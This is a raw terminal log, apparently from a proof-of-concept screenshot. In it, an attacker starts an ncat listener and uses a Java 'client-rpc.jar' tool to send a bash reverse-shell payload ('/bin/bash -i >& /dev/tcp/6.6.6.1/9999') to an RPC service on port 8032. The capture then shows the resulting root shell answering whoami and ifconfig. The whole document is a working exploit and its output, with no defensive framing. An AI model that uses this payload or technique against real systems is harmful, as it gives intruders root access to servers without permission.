 C:\Users\Public>ncat -lvvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 6.6.6.3.
Ncat: Connection from 6.6.6.3:52402.
bash: no job control in this shell
bash-4.2# whoami
whoami
root
bash-4.2# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.26.0.2 netmask 255.255.0.0 broadcast 172.26.255.255
ether 02:42:ac:1a:00:02 txqueuelen 0 (Ethernet)
RX packets 170 bytes 16739 (16.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 162 bytes 17449 (17.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
C:\Users\Public>java -jar client-rpc.jar 6.6.6.3:8032 "/bin/bash -i >& /dev/tcp/
6.6.6.1/9999 0>&1"
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further detail
s.
C:\Users\Public>